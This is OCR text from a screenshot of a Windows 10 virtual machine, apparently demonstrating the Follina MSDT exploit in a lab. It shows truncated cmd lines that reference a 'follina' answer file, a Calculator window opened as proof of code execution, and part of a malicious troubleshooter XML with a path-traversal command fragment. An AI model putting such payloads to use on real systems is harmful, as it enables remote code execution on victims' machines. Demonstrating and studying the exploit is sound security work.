 Windows 10 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
C:\Windows\system32\cmd.exe
C:\Users\Admin\Deskto
ip force /af follina.
C:\Users\Admin\Deskto
ip force /af follina.
C:\Users\Admin\Deskto
Calculator
Standard
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/- 0 . =
follina - Notepad
File Edit Format View Help
<?xml version="1.0" encoding="UTF-8"?>
<Answers Version="1.0">
<Interaction ID="IT_LaunchMethod">
<Value>ContextMenu</Value>
</Interaction>
le">
">
c'))/../../../../../../../
m using recommended compatibility settings
ibility settings based on problems you notice
Cancel
Ln 12, Col 11 100% Windows (CRLF) UTF-8 with BOM
Type here to search
ENG
15:56
31/05/2022
2